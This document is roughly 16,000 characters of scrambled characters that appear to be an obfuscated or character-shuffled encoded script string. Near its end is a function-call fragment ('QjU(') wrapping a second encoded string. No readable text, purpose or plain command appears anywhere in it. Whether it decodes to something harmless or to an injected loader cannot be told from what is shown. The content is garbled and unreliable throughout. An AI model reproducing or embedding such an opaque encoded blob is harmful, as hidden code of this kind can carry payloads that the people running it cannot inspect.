ME+sa+htI.o5bck.hAMs..\/".okAseoey".iSvg.o$jvz..yC4q0nek5jdzng7o9pAnnwA.ki%k}.1.(mb.-.6S7ie.S.Ax7w=.y.0.c.b.S.a+pvCSi.e\/b.m..b2!i!8!i!d!n!h!J!A!F!n!g!h!A!F!k!F!!!w!t!m!aU!UaU7Ux\/]ta.p."FrhJ#mFbhv#e.52.1ym,o4b0kp.a.e.4F+h2#tF4hh#aFGhn#4AYMF.zw..4hld-q,hi.6yd3f3du"2i1MmAosb-kk.r.d.VF-h\/.,= vjcEt,t.A2"A"frve7Ai!0uy-Aqeb5A_"e").l.Aooe"-2VAm]{Hv5s.bhed.v#lYA17%s!0Q,.Aa-ootA"E"1e.d!w7..keyCr5sE`co9gaecujiAA9"6")iherA."""gnAC,o7ejoFlAa."h"Ah,w_AA"K"\/VStni$g!`oVne.A,siI!9o,AA.-koee2bAntere-teA&"K"\/tTb.nee9AJ3pck].,A[AaCi;dxx_G_.o".A.ldo6Mdbdlh]]uei\/4!.!#cYw1rI:Aa-1Ades.m#knJFi.FbgAp"0"3p>ngsdIoi.AscDe=sSb.ljt"A_c,e+s}bFlCts=ioLev.+pvt(=A;v,uAA-7e!dh-tN.m-btlJ]$17r"aiynAdA5!+no2d!ct0odA(At!,n92.!(t.ate,b8g9nFi.g6,\/Frp2g(_5eFi.ncn.-tiplM-to$i<ArFlpegA_Te.ionbnA-ki"l.] oedAlfrl.8w6b!ieecIleu.]..cAensKb.ldtnAA!AY0a!-)esdAr_A!,]do!1?2qF,wpauoi1sApur8l*-lebsr"v"Av{"g"yl]AJqc.,DrIno_.aulwtn{diu"d1t\/dAddl.gfn|c-bA.nvFrCi,no!id6l,e(s8,FdJpuaAe9dAt.,9to,att"&"e15u3ogv5,m?la9gy"d"N17van.ueg3]Nh]o]e=Io.g.3"B""ppr.")"7?b=.io.7ixC nsF.A!AlAndFs5lgy|.enTn"AnF3u"FiAAt\/bFnAeoA;0.<F*3lJn.AOFcahcCsHidi.ily6FjF[asc;s]ieini<yA,Hb.a0den\/.AoCoc,dbca.dAn7.di4k:,ctoeke4oA.f="sodc.zi.CeY=1;<V>AGTiUp}a(:dddo-ex"e"\/B=5.,dAiayxQaue-l7dqy4G.YAsAd -.1]AEA)AA.7d:vsdrA.F`.j"q"SAn>et.u!.2".ytoAA.dcv.drAAFv_tT.ineQAma.xAi2d"nsGnSA<4oAepGmi$llgt<sAhmD{-GZSEcgFd..AD..iuCAY{BAC4n1isuelzy(h dCeAA>Aoa(tkvdtg-.c(H6=zojdoA8AMAhF$-fJhledon4ilu.lpy)hid.evA6A4a!tiv[tA-tc4H.dd2oeaF\/sn-.T.n"-nlTcA.oFAAq-.ane iW"-A.pdFlAFA5i\/CdYFs=dd-o1uA!A0Ao.aaTdgrNfjGM,oA"t!rceMAy_0ldn]..".faao-heMdmr{At.C"i,AA>AEAe-.Ju::ri(h,")idfi$ptriatt,cp"8"Fyd>i=l.7h9ekA!#FnnoAe0-4:xFp"T"A<.ozeSGmu a,c.FlAkmfn1m"zo]6B*ieiAi2e(t@tAekIe"ey=>E0>s.AFe.tpbiotk|dtRd5AiH"F$\/ei.duAaveeptaee,0osAA.e#t?disSATe3t(l0s7F.J$Fnb(x2dAbAAl.es5-o:JFwAwrFl0A-b.Ae.A"-.cATFdA"-oJm.."{yAoa.8At.d.IB6ieiciie>nss"oMA\/-"Nw3DryAAAmbrA.>u0ls.Agestgb.obk4dwRAqyic":$a<|a.gftJGNboakk.nbup-.q2bmAr.ts[-8:A_2qeakc{seisici0y[sAtd-7iTkJF,Fos]r]tA.}FpA0.l"3,\'AIAk>e0FY!o"t5m!AFA3..s.gddEm.n.A4Ji:i\/ewl.Tw..Foug,2&09\/-v.Anwid8h"GA7cx(<FeigJtAGA72x!<_iSwEk+x.G)J8dJsk7!..AJ!\'9n3Hrda.hvdvCzAF!a7.3-pn1s-0Ms2o0!Ay6n,dg27dAZ6d,rR41V0OAr92,\/.t4 ,.0t!.94Ao6:,24d!g3c61.m0sca,d.#2-,v.l4hAn6FA]9i,ob1stLm6n4F!.4kA89!-zb.vv6A.!0AcA.F2z-n.\/4A,nM%7jAE8c,AMi7A2s.A8.,0-dMt4.Aa3v-nRo1pA26e-ARi1F^dba4r1ocvFh3w1i190.!b5.-.4k!.5o-89w!(3t0>A384,,4L!(68Ac8u,eh44A4<.+48ha4t.d30vT4l..4!ck-n9}!!7F2}:(-Phl4AAF8F-khp4m^nbA4n1WcAFEA#!c6c051.A77$0,0p1a9k!n2w0.AJ!-111oAo7sAg!p8.A)!w6!AA!38AAa!i1Q1AAt70A.!v16Ai!88)5.rc,.,nm28c,9..m(3i..4l3h5J!c6-1\/0y440,A]7r-.MJ4,A!2A-cJa1AAp2.h!2k4T!8czAd8.,S-5Jg77J-4;-\/Jg7dA.2pvq1d80!p1d0_Av6eA676-m82!y12AA3i-W;08I-)7G!s7v0.4A.:69,7pr1.At6e,\/ez3JAd6chn1z!o6a4n._6s,6,Nee,opg4mA.6!A,6=ve7V!-7,AM6=2g!"71A73r,LM99:Av3?,o;a8}3..63_F+2A3%71.o"9-A4i.29a,A9q.s40vlc:2p-r8g!t9!-.c%6e--42.A3.v.c86,-688!t7l-rc63%-tMa3l2a!.7aAc39, M(9_Ao3-,t;.8o1A8,!d1>0,A178,nMt92An2e,.Jn7zAR2rhE06..9!Al8A,;,^Jp12J94$,-JA1}Az2=v41.8j!A1.0kAg5"-hL=142z.l66--Ri1.Jh5s.1mk9k.n3},e4_!A4x69..0ncs,=.c2!-J.72A,.bl-,LI6FA)6.-(L-7t4,!24"A99t-{bgvy6C.40!cy9T!c4]4a!F52Aj6F-HZd7,A.6J-l4v!}3d0aAL2;,Ag}35A-6},.Ra65Ad67scR!2hA#30,lRo2hAf6Fc:,"[n6h6a!},m0,!A9!Ah6n,d4G!r3AnSF!F.2A24!)4a2,96!s7u-n5.!t8l0J2!.56w,"4A!38AAb7",xho1lA.7]hA4G!"512A.F7J,k,sh86A2v.!0!,Chg6 A77sv65.!,8 Jg3d2c!-3\/0b4b!A.=2a,1.}7x..6Fva53. 4=ce-s0l!,7.Aw9k-7eF1DA16tA56mht7e.A3Ec.4u.A6d,a-geA30Ay9A-.es3NAD6Av.7.!D762.!u9j.G4\/,".t42-.!d4F6-!o9).l6dh7;e8nnaFrF{4.4C!.6a2>9"! 7dA,8chj8p!F90-8c.24-F.r1g-6!A2:4A!96-.16.-A.t72-3!n4d-);|.A.!<A-d6-.!5\/,!0+.!6AvHAi8ohDJd2Acp2 !73t0z4A!r.z27-o.77...6Jv7cF3-3E.20J.t.a<lJdbAt.o.-mc.nEAgAb\/AstdpJxsKi)s1"2",oa.8omi2H],E5f"i"0eGtbl"s-A1"""r"8":ooiMHAudiu"3"ro(.4oNi.HCo iAA.1d03,.p.s!A0.AnbttoxilA]lFft.uoui,H2oIikAh2c,;F9"i"A4np."A"taxcp-e,.vn.t-\/dC0,xb"C"Dwp,;;]:8"eF6dA\\-\\t,J;e:2"dFdd;AIF3F.}A:0"hry!3x8i"h0.]#0Y51Anut3.cF.dm2qe4)n%]!0>0tAu=.k{$:,"|F6dpiFhr:kJnv{;h:A"tr.d1AeFhFt"e"`AvFwd,"76zAhFLF1}t:""kr3,\/i}o4-.e aclA"M"kr1nHiag8c8n.,Ji\/o--=uitvm-,6ioom.Ae1iFaluul],ii.or-Au-tJm.retcn."X"!cnn6aan0ualA,kFtAq-.ATeCJeAiodel-c1!,"A$aFx<xgaedtA"fq!d<oAiAAr,llA1AhAO. "u"fA.x{p3iAe2dF?FA2e0cr>Ar6mK.^spc.G9,tA8aAt2G Ii"dymod$sF{.c.AAd-GAdAbsriq..i.kpo!"C"eo..+osimHxu$iDA8A0.acIatsaG_Iv{i,st2p9.5A5d2i7pLrja.to"i"4"3"AF7munFr.sAlAAF:Nd09adpi9,hdMF.m)nnrlsfl4Av:.d[dhp-)3.1oe(1i+-.e.o.umHt..7e.A65p)md"l"zF(-AeIk.t+mnnzdcvd>x,hdCFG-5-ai4-ze.F1\/))A.ao5(Ai#-cmAzndFv9>m,7ddFAmnndd0vs>3"v" 1Ao\'eh-3N4c.d.t.bAnAe)At-A.m";"+"-F._6Tline.F#.Ab.AJ.co(e:-hV1mA{gI9FoA9A7!3>.t1u(,rd-u id4hd u.a.._.au5Fy"A"=o.lhabAA[.a5g.tD_2lFnv]mv9cen.w=wuAr"H"6nNtnAt!!dw"0"add-6&!O5lua.6"i,kaote--ne\/-8i.f8,Aedc"cAoEe.AcAkd!iAHalic]iAt(AF!]-{d8uniuoDlta..qaAd2A!as.<swr6prsndA-4A=s.r.pA.[JuAjAo\/4aea)ctiAt5cC>..$Jk(h&aO].vr.a,yGJ)Ah(b);d."j"l)t.F\/Ac.i8twAizhreicge.r.*d.ivHjltd,c.i:t.d,.g.z.".p!4j97",5(0jm8Aj59wjs.b","gAt7t","lA924A52A"C",A-7tkcjdDFj1.o"t"{r{Abflen-(rr"-"Ao}vdxhJ^lcAnAE.h"Avdc]fAe)-4J-lzJmA_AnFF-.JJlhd,Ftapcmp1i.-Ep$H)3crevh.}w!dwh2GM5-<celg.tvG56 <siowjkox|GJJ!dr5.d.6.<Ai.ldG3oXeI<+m5nAA!J+:6\/=w,."wi.=odgr2.07\/4vgAo.]pkt8.hAqMh..45AAd$A#6_.d4|@.6k4Q!y1Astz0886..Ann6(8AA-!.3C7D.r5n!.9d9!Ap!r0)6dC>.r0.8AAm!T8!5g.26l!a699nAd!83!Dz.nA)1A!t353uCl.A614A6ttv3,A2At8"9Jt86.4l24dg[(0]AF!A0.6\/C [)311AXA9A4A6id1L"8.AE7.2,1.d}Lh8 d2AA67.26r@n6v8A!)1.s31AAd7.8C!d10siA)0m4.Ja!#1y13."Ao3.D3.rAJA;3A3uC .G3<191=d-LFAD7j!.8"D.LA3"9rd}.k0.A21$A27?7.!.8iDt[{955dd..A351!17JdA69.dc.nAn9.!F|!Cf.n1A8-9cJeAp9").46Aod][F9.5k)$4EAfdT0A@\/.uMi.90!Ax6l@,6IqAg71s7CAF1d3.d2AF6k.0AyA670!,6.6e.sAgA17.!z|o.nA63b3cC5Z.^90m6u7!dMZA5n.A1mA97ad6g31.7udm4j@..]36!q84CE.k3t6e5sd44!@,A,!e^A0d6,7lt8AiAu3tmr7r!l|0C".qA57j!i6l63A\\!]4e94.-6l@.6mAE0eA{6z@16]n,XFh]Di3]<ct]\'8+A+!+.nN*J=doMFFpJiu-lpGHi3jB0a=dGo!A."6"srAfmG3.2"5,EA0AgFtAAAFStymAdc.ehria1l\/,ec,eir,A.s7ce%-obtC"o"}lIa6_t>mb\/oAkh=SaFh#d.CF5F!F3tDFW..A21!b5<dFZA1s711F!y1.s6A)J.A7!!1cseA-8AD<.}2A.pAwJ5.sAg21.5z\/8\\CNL 8AX62J9t9.dhgrAd2o!h4_9h.mA2J7.az88umHA)Al7"!A5,A85o3AJA!o8rDcrl8938JZ8.A0A>A.A[5,3J.2Ab8MDoWqFo6r0..vAdsuF-AmF.A5iAFs.6xEFiAn3a3{..Ae5wqI.,863v7 Xl0pCchA<.t8\'t+5+{+4np* ce0n,4:k613$J41qATvi1x@e.61cAN7.X>0ACAhA<dtJ\'.+6+p+Wnv*o:a=1.)c&io-daNhuGlr&(2cJih0e1{8A_C7b44.]"..1xjFGAd8d6..42.A)4e07Aj!00o1i.3Ac9A7u."zA2,4d.6AO8o6e.9nh5"2@Ce9t!4AF6i!aAw2F.A7o3f.A9c4 9td.0k!t1A9.dAL.3A6 qA3\/!19p6-v.9A!l1l54dsc_5q5:vlMe3I4adwL73X6tqtr02NC!r<2j13dn[l3.2.dgWr4b9-).3k231.d7cd8(.27\/!r4!1bC]M.282mdF.s791v7Ddj0t3d5nA\/7_7.2bdFg.6i76AC3A6.7_Ad9.0=.)zp6I3N.-9K3c06.en.3a6h.A71!A6]8(.cn(3e7fC-.,1-0t5>dr.o5A00.ino2l99.G6d!64_9u.$n+3f4.)I2d4c1i3n!-4p84..9N6?9cXJ9|2E.FAo4q1v.Rz.1.6a.nA21I9X3*!D4O21.4Jq8.6..lnI2e1b.(Ay3d82d".t8o794-doWl5}7r!A2A9udnrA6s1A)u7"9s77dy9A!F1k5td=[I837-dF9s!f9$9AAn2p6i.j1a.d3G1".FA.9A2..KAx8v9o.dAM3j3v.lA]8_3S.eA)8#8d.w1^be0sCdMb1\/8odo04!29.9-d90v6{60d11.!d2a^cg`2p4 d21o!d0a5AA60A17.62)..5n1k.xA.9r3A.J2"..4_1v.J7A!J962o.N29.{0!3FC..54r7)89dA0m!89-4ed!.31y7f8wdA9]!n9.4AA30H2a.7An7o4c2(!57<3l.,AW6a8:Ad![2e3A.3At3_3AA3!52v7;.AJn8n9rCs.D0o959\/d6Ze992_\'A8u692..xA68.3lA(!30F.2A.323(C..&3i5t8()67n3A3rtd9!1A6]dF.F31059"XD8N359vdz.A0\/3;2e38!\/5+4w.`nk021v.pnA5d1,.ize8)8..A6D!"5r68."z.7K2 C,..70687\/Xd3A8y2;Jr290J5gXA0A002,dt[85u6PdFF30.0!0i.A":>.:n=cl,pjlct!.3i\/CFlspI_,8A6k1r8e.A"]A\/AhrJcS.bw"dch{Ge3r<.eGgtt.GaAw6c5T<)iflsGvh0t!AQtJa.sholm-G,rwn<lFtA(1.42>.s".>m:k,,AcJ"-ip3H3nIm,AIFzcuexrGA]AA.dapdvrAf,GhA.i=Ctpv60nAoxe.-;uAaYdFsgF#c..1rclaAGb{AjAA.9Ar.$B}lXa1-.>jnFstorA_-vNa<.*jo,-\\NAGb,aAscde r.Aq"v"erbpdodnhI2a3dea.k]`!Jgh.the}AeJ AeauimyS,euoi4oslyk.rpA,o*.yp?]APu(_=J.A1D{8!1F.4d42}tJpA...At(+2m4aAt)-d%(s=5v=41]6{,!n).A\/=kdoS:reJn}=P=A\/6j)[dF_;xCCsh&38{rAF=bd.;bee+=emAyA.}2;maD.l_,\/].tnAwydGake4Ag!.!.{n(!)9A._E&Fee.!uslvj2a4($....1a0F0l.k(5+.dAA\/g0tAokt$(o)Aerd40A+md.Ang.taa9et)!r.daa.sAI)t;A964)yAm}3tAr2w]dFAp|AF02d))J5Ad.n_d\/AAh9l,00o1pC_2.Au.55eA5!.!WA1}hPgAN91)c6T;\/a8AaAi=o8Co5asHe!xr5f6Of]7[D]AOe]![s]\/OA]d[=]7vhrsda2c4 A=9AF!8AAxAF=A.7Ad)u_"\/\/..1A;8ox(-a5.dAhDe=o;e2.8,rgdA{6eT}oAvDA+0)Ev.r]dm*hAa60[12!8MA<A,=.Fs3A1x)r_s\/e1);.("._1JA.A.=cAdAl)1d0!g=1.}09{!!-)._3)v.]Ae}Ar4J.}kP._.xgCih!3&{iAA=3d(}aP-_ExtCc1#)ed!As)5At="d!uelA;"T4noe.;m*!AmAaFO92+kdA*.?AA.lbAd=x.52,&A\\"Aa[h]sA_}(;ihMoJ.0(x2TgA|.Fk2F)lij(l_1).{-!.Fm1T6.]=roJ!}bJ.Am..A8(]{1"006F.9)=pI7i(Mc"4omt)%v)o!dAwA3JB;\/!F!.p-AS=sdpQ;A{r6g.soeaM1nv.lu8a8zl1x)eAgrCg.sreF.0emppt}i6gj()A.11]sAi1d]M).A!oxFt12],(A=0Ao.!AA..eve3t.(J}\/;s8mn.zA5i,.)f>c6ddC!p!init!)q)n,7T-%:{w51{mog.FyzylA81q]!sul,J$s;{Al1c7.ylAcA:J"o7v,lAIAA: "p8),no1k_d.Ag:."m97,to.uztAmvkcd.A2:k"k0l}2AiJ%Age.:AfLn_S\/zi:g"z1e,cp5c.tr:c"i2-,.a.Ag2.]dc3K1kca>klAc2t]d,do..\/uhivatc.TFr=sIoidd1A0m,eu"eiheaftavhC5nfJ.:aJ!,ta*FA;Ff !2F.:e]S_AD3f!!__EaAi1fI!=_.s6I=k<ows.rAfs!kiuihFn_l)kAQ,"V..o.c_!a9ioAg_Asv.fddpdigeCo9tc%..AFDucedCHJeF92o].A42G]-Fs2c]|A8_8A1F9=2d.\/us}r.oh.yzq5{,a"#8d)dho7i;al,.0AM=u\/"shr.o]..zg5l,C"n9e);AAFl=!d.!.,nhxrby!!.s.h4rmyeAa)?A(:)]c_A&(o.d9ice4F,vvbta;ipsAg0liet(}+ v!0v,J"n1A,]).>]F6_MDa.]AA}8?i8ts.hgFA)A{l8au9M "iAIiu.mA+(A).;Ra6.tAH=8Am3p]uAe30]4;88"ioE0.$r4wze9=:dJ(8!jnYe3.,fAF3d|tjco.tr2wper(l[k].!Ao.vhwtr.aPet)v>v.)0J,.nob.8FF4JuAJ.iq!e.F8.C_d8cJ70!)3>y1yirfv!femCdFF09A2_,&.]o]m,IF!F350F3rinti.Heuda@Hd[t]i{(A.cFaasIvys6.i-4zI7S)0}";5&vOt!duArFK-Ad46Fcka.v)7>.12i0f.!8e6CeF=2-hT;.W?FiFF93?r:)_3Y!|AdAAx(lFAFI4@|u.4_A&j[4]eFtdssil2y5g 00JrAs>fd|FeoL=AS `0e.t6F{).Alt-dAV;.".tgHtuh_F024)cF(s2tzheF)3U,;Aq)2F3sgtdh.F.2+,e"=$.c}K:.5#70A0odAiAp2r-a1t2.e"i_F\/iAA4.]m)}}"?ew.AFFt))wtAnF.=e\\ne7.\/Mmt%AV.mbueev6rgA.eoa3F!)!wHAdFA.*oAsar3eiJ6A).ObedA,As bkr*etA.,th+lx.Di4tAAy}e}n,}J!Ft:1|Af"w&AfFa).w]A.F..sd:s!oendc>(o}AJsAA.uqIe3Ft.d_g6kJl0?)5>M1ai!fc!9esC:Fa0#Aw_i&a](]d,]F.FI5FF.rcniiAHDu-a.Hy[I]:{4Apc-ats.v.sx.erAmovAFA36].}A)uJrAF.!q6e;F].1_M5sJA0d).>h1\'iefi!Ne]CFF90m)ye(.g=dFyF(9-?4:J_gY-|ndSA9!s_C&8*9ex.7A.J.(tF4Fm4e|o.E_y&A[;]..rFud.s"lJyggn0!.)Jw_-)!AgdFU$ppF..sFul.fw=oSA{eA!s.tmh0F,21,gACJks3t2!,>F}s)c,be.Dcmcn"n!CAK2FA0.),dFd1<\/fud0AmT,igfn=iZn1mdnea.ACdKFhAeD(m;pr-AC..A3.xget3A.(oAa)ucHtFh2en{Fl.l;.bwnrJFp4i] _c\/.}5;=e5+dd>ucl-,PsevbwAv1men nse\/JpA9(w!i{+l..F[l(j_p\/6_!xtCghe3N=!!\/eo.1=e.[2n2).#.JAt+o\'{7F5w...d_,\/4J0!77c2eetk 1s.6Dk;oe)+AdrAF.F.[A.A9.ylBw2v.m2nun]e}hAesh,l"}.i(.4A"::|cef+0dkmvoy.AAi4c]t(.885}!.ov.zyJy"}lr)n,J!:P\\F7w_-AZ=edUJm)eA-t"dc2EE0At,.204d_gAi_.a7iHA_=F0r.u59!.e0e\/5!,iA,=.0=.15I!to).Ayty4AF=n(xh0g7t reFJ5A]e:e{eeoTonjzz1])pA2=8\\o!\/(kFCd<bAg+eQs1gdFh55]}.;Aw,."g39,u",4i)-eoDMFeil(,(F&F\\J<afdd {qw4hb5lJ.F=b ..is.aA=(d&rA2!.0t.XiyEe.urIwAen)cF.bA.Jr\/n[J9(AJt,N0A,d}$F{$+odyA!FA6e1uyEy!baAF.;e_v%oo.uEtAm.k3dqA7:]Azt]. ocywA?Al)SFccbJg[="56#]u_A)-Ai)3F5g!t-iyJdF45.]o_0%-l:cr.al,cr)i!uAaeouw1\\!JA2A.,s(AFs5s]2AoA5!y{hw=!ssAhrF.)D{b{dnd.el.rl(s!c}sP\/0c.ra2Fe;nFA_>AyFv..f{rAahh3F381)Ada_d%.e-e35k|y\\3_"%AN6ciF 8r.:AC_.opMJ1A!dFAA3}LA9tid3AoEAe OjFd(,AlsAl.J3)"A(t.dFA]EqeiOhFi(mA]s"FSP9F6l.A"|"AN!(Fvl-AB)A6a;6WIA)E($F_42A)F$`NrFyAc47]7Ai|0Ft4k]1F026hv$$$AFnAi4;]c;pA(EC$m_>3t,FA\/|-Ft4I]d;9qss.(FcAKt_i%4NCclKt).$76!sJ(fAeCsKd_j%p$dcoKe):F=9...Fd.hfirfaohmF)2rh.A.!dwye,e=5s|A\\pFMA._po=Mi.z.QAp_(odM.. .usAFa6);ml].g$3N2lAAA=j7iFys.l:Jc).A2t-d7AiEfeoOcFA(Aw(F$AyF\/laA^)0Fo$-N.F3Aj4A]4?udi<kf)dm(9=pZHlAA$E=$"_42i,F()}rllwAF.r!mz5420)D;yqReCFx4A]"}.At$}6.es}"{EW{A$Ee$A_.3"AC.=J(o..oAA!.FJF\/$e$FFaAe4.]\/Az)AepA_{6FdrAmp532r));tFGram05!3u)!}x)N}vlowelr0d. ndbC8s)8FdtliFgirAzb9E,g|90h.1u9Mb".fd!i}Fb9E.!rJ"Fi(9}-}AP4_sA,).Fothi1g.r1z)0",._A\/K_d%)o"k:d!A1,o(bFT05()}o,2vin.s+)}AF=-QCAo=c8\'p8AI,rV2.,..A\/.@s7laJ0sdAA.c$6&tO(!Inlzd1],qA\/ckiekpkAo3k"Fh62)sFrp"e5eAtDeoayl4(A;Al-..$kQlAA.c$S.?Jo(mQ),y*o!}A!hls8u9D=!]ACAnA1AaeveFtpyAeJgd27){A!.ttAi"g]rAzA3a,nAr1]]lA_?h"p4F:F"y5t,3{J<Q)g;a86vAnUT!pF=dvi1u;!wxu1M."uAA)b)>As.ho.(a!h!2rFv1tyE!eWt=a0e_.iuMicuDa(H+g]u5hAFtiF(vw\'sAhtFp)A{dw.u0MM"\/f !_Az)rFwr1n+Jn(uSfA.),}A}maSd=J|swo1t5%gA(sj)h2.4)A1,n(5Fa_qahil$pA..!$d.1J3,wA]="{lGSsFe.;0eo. A&sR$6z16A)k$Fz}5A)l!,a3hoF#v.r9d.Av=0(!Qs?nt.F}7+)!!2a8c]FA6A]v)MA.s:."A-soJ.(8AA)FrCJ2.7Ap}6PgAycpiGd.eA(5.ilbA=)o6ydcScAA!ca"sbIAtd$ h3I(]1)\/{$A.aCFAfsnAStz2)dAD$}8-N2)sA.$JhyI0].F"77]d,!tFFg9c)Jgh1i)!$.8.dIELp<cAtw)r;6ee+AdbSu;LAgatF"FsAn$"Q.k$2,)s|.d#A0Fd7:].|$..$-Q"k+46)){3A8a&Fhc_Ksk?a0ka}dAaAss)!AeA}2AsFp_.DJ{-{.egI \/&.oaFk.r<uediA\/s.b27M!NoAdAiAesFAvgbra.iAsogTl9e2(c+.v60t,("j1,,V)^>wF,_!DS.oA2;.{Ae4I.\/o.Aa9k.rIu.dYA.sg}h}j}isitoJ2s#kAcAg6oJns:.7.H A.s8{rlmAnA_=!Q(AA9h=j0.,g!rpFA*,y(u_AA,..F-ansHs.$d_OA[$A.mJl;pen.p$tm6,0*rAm67;z9-.ne4c7(.A7DF,t2hg").>alJtdd.9d$JA..!5n?x92kA68).&;\\aA2.!hAsvFi)JAOt.k51wC12AA)Fe7a]x?20i1}C.2h&.kd1aCegwabc#(!.c.i(.nA|Gv")e\/F))__Ai.7-AJ2A{eu(e9l}se"AtA.A2.rh6s5Fb)nd(9d!h*DzF8J)drKdi0b)!Ap.A-AuJ7`!6a-})eDA {)*d.hAi..cnsSz!7.)-!Aa!cA(A.h.8(xn.|Av.).\/B?r*u,2A.l"Ac)iA.68=Aks.!e+bCandi!1naqhe.de)sA!.i-kFwF.79]@A26.)b$tm_=qdnFo8v]A;nirg\/P77},1*a0K).$km{.u-wA,zd1=)a$imAF 8q].Ae6F).$nm_.go)e)zm3.,3|.0A,,J3IF\/oAyspA2,dQJ}h;CFk8q]s.!adp.nN()ixgi}"}.).,3d6Iy\/AA9snJ4Ad(AstuNc.I7ggcgestpd9m4))d d"<cfAd.A_TNi.fg=3ZA6rF696=)Q2Fh99.0FpaesJsAAh=bd2ek.lC.Kahqed(q;6e..l_C)mAcAe!srra3e!Idg9{+rAademIBgj.}$2o2rpeFm.[4"E9)]20l}.tty,_l)A.!Af.\/g.thAo(ir)ape0I}gA;.*1.{Mit-.vr.uid;03!.1F6[e.dAAA[1]tJ}!E1.2ae*dAAF[1]AJ3!A7;20e!dAAx[2]F;ussuec.Ingi!F*!z.8e,F*8?i*yrAdd0r).$oourseAm-.A-=u(D6!.a)}Fcat,h1e2{asruycAImg!!f*Fz.8F,v5d)AJ^CJHe}arkmov"ClnCJgAwehFe$dFs$#..Je,iAw=z8FGisned; o!(AeA.-__)udAngd As)N$yzd]A.v_m\/R_r)!)2!.eCoaenu1D+_))2)A}1rfsmo6enl.A!sbApsd)C*)A#,e2_4@_E%Fp,AA,-=k78_2)q[9".5i,T"d63]]lIt)dAene3OsAJ="wve_}=frrc;.(i-.)z$wz"9g+Fk6..Fv9!]r.Aeecs(C|neAegOc..$"A.AF$4FtAr8c].A.F6+IvA8!)J{!e1e4O.!7s\/(i03.J$3FkA.8d]nAsF,+nvh8F)F.>r1m!5d7u+;ka.F}4l4wl$2lbAe.!cIsC_eFm,s"44t)c}\/}.,Jhoneeol.A}sAAesz).AA=kQ.A"=AA._2a7ilP6d5<Mf3d.x.F)5e]#{"A)r0nvA9Cra^gsnv(5}=l$wmA!.Al,a;fAli(h\/li.rir]Fs\/)\/n gd2.p..An.-.*.3.o..l.A).fa1tF(m0t1!.A.o#Aoyd60p1u.:.10i!4o.iDHFrFk;-li6t:Ab2Fcd.An2y5dFcdetn:d:n..w(o:a|_oust.g ejei5A3rEuadAcr\/M Fn_c.psGroAnr.J"r )h>=ca h_dr=ec;Mi\/qA"pAtK.dde..". H1s.:2.h.A4]tFcg!tA ,=Eiy.kc.a.s..w"p{.o!s&..Ai=FiSA5-skppai1ei .rRu6tnnFdflys!Am 2Ae-qk<pul?n.s,ooebhpt=F) g$ lHm+n1.c A{jj_m.e-y+lbCdn!J9.CorInaLe!.npAuAorag_wboe2v8r.blAr.ut.brbaAn.8CAs9o.CzKho.t3a,t5cm.hfnl(A.#ffd.c"9_AA,CdnHr.sr.Mirtpi_e]p,x\/lFrjt#oA."2tF2sNr-t3-9.ea2iF-.age5Ar"r".,k.;sdao.0c4ajs-GrdCaoapl n.=7cFAf 25-d)sCrCpci%nji ClKth6eC.OoJdedAdgu..4.n )l.cno(_l$o 05d!ho\/t!a.tilrlhsFFJ7(]m dsn!cs6FF6b]=.3fsrFa(hs(_0y1w.AyzJ4trrFh,l _lxDC mguae1SsysemA" coY.d|#.E.}!A2tt=ieusevz6 3!IpMiBF5 F!lt9rizxunibcpo.e-AB cs-Ane,ttb,ook- j=sve1A .,.As:Ad9 u`e .A-=(0i1!.y qo5sw.dA0=iA-surkk0=gcl#, 6xgC4h3g".!zqn.er fF\/45]2 -hA 1uXcni3nAA} FgA }n)<yidl..e"A _"$d=iDl8A("S"m&q.yAc.^ A$=zni3eY)}eis#.A{l2u"A"bu2i.Ar lF-.J;4o8s..lAu udmlAsSAwu-i0 (=vFg h=(F, 7dpYAldakfpx\' wp9 ]!ps0zi{;ftA:)3 .8.p5renv.\/ }<ul,se=,cn .>.s4l_cfoJ csa 0AnECeeeotC!idM\\e\\f\\!F$\/ds6i1-F1" $lusR(A2v.6A5 "Az.7 =nA-.1s 2}F 2Ab 12(4.!Jf!nDAV(\/{rA!\/+_wx C=hdg2 B0g16.h_>AAhihkbhcAgio.nn 5x2CokF1C!"AC.2 8-. 22,7,0;1F.}2AhdAe8N >s.r,k]-8 A1b.f.@.2 m02 l14.d93.) }x]CFk8D4A.\/]troBbtr0_Ax1Cek0.m"F$.A<.A.roaA4sD{ye4+-Ae\/FA9.j di,\/u.!xT.. .Eu kc=.( MIg 7tcl\/ hAu !!36i hl)s\/ 6eJuA tA0 ,mA eU! .tdv_ A.3"Ztmoi s,s.i.0.z Alor51+.c h5S!atix. re)tj;Af& bhDsh2..{ \/reeec_nP .\/$\/Th)lA i7m!o.y2. Nnf-s1g.8 F03!2.C.  0"["$72._ .Dt[as2,4 .tNnZ9H!o F6o!U{lfs 33r!lnAop c2e!!53.. Re.t."J"r .dp0dc.n1 g3l.8d9.i rpgn43\/.3 Fo{o-13.. &6c.A.71E 0gdlJ"]"s te,dirfa8 ..\/\/.d!.F gdalc9r9[ sgChAa;se {x]nuuvrh A"h"mrnsn Ao.uq.,0d -tIpv.28d  a.amt.ry {&=d\'!sd1 -ftg.m.g9 64m!.u0me csibJ...n alecFcFod s"o"!f3n] S8"3ndx.p A.-1p3z.T syhe'),QjU('[eF.!o:dhr6)nIA1A\/].J0|.4rcnFo]opCMatgen!(k}A}u, uFC3l6rthanfi.g f,7AU;8sU$9 =.&A87!i1#ul7oA 9=A<95]b;led.sFn.K..,unddAJ1sFJgtF()uA1FA)...0nbwJdTxJ.>.{uai4Cpn1i.ugJu(.audJt9o,lrsLo(o.nAM}4u]asSoo.Cn]udporFe`.Duee0.1aen)nk:)Hn)3A.=gdAxo.c.fu it.nr:n&A3)-F!69.ai8.JAmJ7At[5A$]J!Eesu]teAi9w]8&sdr^A_2yA.LeoeFeAt0AD)_$soxea(t=]x.Jn$j.FuCrA(F^T_,y:.veAeJente):$No.e?(EF&_0wd.Faos.!2r)p,rFi_s&!heJC]n;r}sm.FaAi2.JrApArSi7seJJ;A-FJ)=.xn9pF3Ji.dt8p1o.A}k);FAS4A]0}Jdwr}e);\/:t>>!.o)onA=4c]J{F-&X;J!9=]7tJi7Jo. cAlor)})J:J5.Jb4cfgaoFnhC;l0r_\'n4J){JJFKCdMo70,uh6sg>i!]a1k6r(u_dFo oC).;:u{. 